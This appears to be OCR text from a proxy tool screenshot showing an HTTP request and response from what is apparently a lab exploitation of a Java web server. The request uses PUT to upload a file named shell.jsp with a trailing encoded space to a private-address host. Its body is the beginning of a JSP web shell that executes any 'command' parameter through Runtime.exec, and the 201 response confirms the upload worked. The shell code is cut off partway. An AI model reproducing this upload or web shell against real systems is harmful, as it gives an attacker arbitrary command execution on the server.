 Request
Pretty Raw Hex \n
1 PUT /shell.jsp%20 HTTP/1.1
2 Host: 192.168.163.128:8080
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11 Content-Length: 306
12
13 <%
14 java.io.InputStream is = Runtime.getRuntime()
15 .exec(request.getParameter("command"))
16 .getInputStream();
17 int a = -1;
18 byte[] b = new byte[2048];
19 while ((a = is.read(b)) != -1) {
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sat, 19 Jul 2025 08:22:15 GMT
4
5